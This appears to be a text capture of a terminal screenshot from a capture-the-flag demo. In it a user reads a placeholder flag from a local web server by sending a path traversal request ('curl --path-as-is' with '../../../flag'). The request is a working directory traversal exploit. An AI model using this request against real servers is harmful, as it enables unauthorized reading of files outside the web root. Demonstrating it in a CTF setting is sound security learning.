 Activities Terminal Fr Jun 9 19:21 en₂
nine@nine-ThinkPad: ~/demotime
nine@nine-ThinkPad: ~/demotime/rustyweb × nine@nine-ThinkPad: ~/demotime ×
nine@nine-ThinkPad:~/demotime$ curl --path-as-is http://127.0.0.1:8000/../../../flag
GPNCTF{fake_flag}
nine@nine-ThinkPad:~/demotime$